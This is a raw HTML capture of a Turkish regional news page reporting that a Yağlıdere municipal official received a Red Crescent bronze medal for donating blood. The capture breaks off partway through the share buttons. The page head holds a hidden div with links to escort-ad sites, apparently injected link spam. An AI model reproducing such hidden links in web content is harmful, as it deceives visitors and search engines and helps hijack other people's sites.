

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html
body_size: 14993
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış","headline": "Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "15-03-2021 13:24","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru-504x336.jpg","articleSection" : "<p>Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi.</p>","articleBody" : "<p><strong>Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış</strong></p><p>Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi.</p><p>Yanbul, yaptığı açıklamada, kan bağışının hayat kurtardığı gibi vücut içinde yararlı olacağını düşündüğü için bu bağışta bulunduğunu söyledi.</p><p>Bu zamana kadar on ünite kan bağışında bulunduğunu hatırlatan Yanbul, “Helalı hoş olsun. Bu bronz madalya beratını bizlere layık gören Kızılay Genel Başkanı Kerem Kınık ve tüm Kızılay ekibine çok teşekkür ediyorum. Kan ver hayat kurtar” dedi.</p><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="4d180cad51b6338106834461-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fyaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="4d180cad51b6338106834461-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="4d180cad51b6338106834461-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="4d180cad51b6338106834461-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="4d180cad51b6338106834461-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/19089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=19089' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="4d180cad51b6338106834461-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" /><meta property="og:title" content="Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış" /><meta property="og:description" content="Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış" /><meta name="twitter:description" content="Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-4d180cad51b6338106834461-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-4d180cad51b6338106834461-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-4d180cad51b6338106834461-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?">Tahta Neden Kapandı?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü">Muhtar Enver Bulat’ın Acı Günü</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti">Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz">Geçmiş Olsun Hasan Ayaz</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/baskan-arisandan-kesapa-mujde-h35184.html" title="Başkan Arışan’dan Keşap’a Müjde">Başkan Arışan’dan Keşap’a Müjde</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresunlular-derneginde-gorev-dagilimi-yapildi-h35176.html" title="Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı">Bursa Giresunlular Derneği’nde Görev Dağılımı Yapıldı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><h4>Tahta Neden Kapandı?</h4></a><div class="kategoriSur">GİRESUNSPOR</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><h4>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><h4>Muhtar Enver Bulat’ın Acı Günü</h4></a><div class="kategoriSur">BURSADA GİRESUN, GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><h4>Geçmiş Olsun Hasan Ayaz</h4></a><div class="kategoriSur">BURSADA GİRESUN, ESPİYE</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru-504x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/03/yaglidere-belediyesi-yazi-isleri-muduru-504x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış</h1><h2 itemprop="description"><p>Yağlıdere Belediyesinde Yazı İşleri Müdürü olarak çalışan Halit Yanbul’a Kızılay’a hiçbir karşılık beklemeksizin ihtiyacı olan insanların kullanımı amacıyla 10 ünite kan bağışında bulunması nedeniyle Kızılay Genel Başkanı Kerem Kınık tarafından bronz madalya beratı verildi.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 15 Mart 2021 - 13:24 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 379</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Yağlıdere Belediyesi Yazı işleri müdüründen örnek bağış&url=https://bursagiresunhavadis.com/yaglidere-belediyesi-yazi-isleri-mudurunden-ornek-bagis-h19089.html" title="twitter"><i 